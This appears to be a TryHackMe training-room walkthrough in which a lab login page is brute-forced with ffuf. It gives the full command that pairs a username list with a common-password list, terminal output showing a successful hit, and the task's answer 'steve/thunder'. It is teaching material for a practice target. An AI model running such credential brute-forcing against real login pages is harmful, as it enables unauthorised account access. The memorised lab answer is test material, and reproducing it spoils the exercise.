 Task 3 Brute Force
Using the valid_usernames.txt file we generated in the previous task, we can now use this to attempt a brute force
attack on the login page (http://10.10.206.157/customers/login).
A brute force attack is an automated process that tries a list of commonly used passwords against either a single
username or, like in our case, a list of usernames.
When running this command, make sure the terminal is in the same directory as the valid_usernames.txt file.
Bruteforcing with ffuf
user@tryhackme$ ffuf -w valid_usernames.txt:W1,/usr/share/wordlists/SecLists/Passwords/Common-
Credentials/10-million-password-list-top-100.txt:W2 -X POST -d "username=W1&password=W2" -H
"Content-Type: application/x-www-form-urlencoded" -u http://10.10.206.157/customers/login -fc
200
D
This ffuf command is a little different to the previous one in Task 2. Previously we used the FUZZ keyword to select
where in the request the data from the wordlists would be inserted, but because we're using multiple wordlists, we have
to specify our own FUZZ keyword. In this instance, we've chosen W1 for our list of valid usernames and W2 for the list
of passwords we will try. The multiple wordlists are again specified with the -w argument but separated with a comma.
For a positive match, we're using the -fc argument to check for an HTTP status code other than 200.
Running the above command will find a single working username and password combination that answers the question
below.
Answer the questions below
What is the valid username and password (format: username/password)?
steve/thunder
Correct Answer
Task 4 Logic Flaw
Applications Places System Thu 11 Aug, 04:33 AttackBox IP:10.10.68.31
root's Home
Termina
Tools
Additional T
root@ip-10-10-68-31: ~
File Edit View Search Terminal Help
:: Wordlist : W1: valid_usernames.txt
:: Wordlist : W2: /usr/share/wordlists/SecLists/Passwords/Common-Creden
tials/10-million-password-list-top-100.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=W1&password=W2
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response status: 200
________________________________________________
:: Progress: [40/300] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors
:: Progress: [208/300] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Error
[Status: 302, Size: 0, Words: 1, Lines: 1]
* W2: thunder
* W1: steve
:: Progress: [300/300] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Error
:: Progress: [300/300] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Error
:: Progress: [300/300] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Error
s: 0 ::
root@ip-10-10-68-31:~#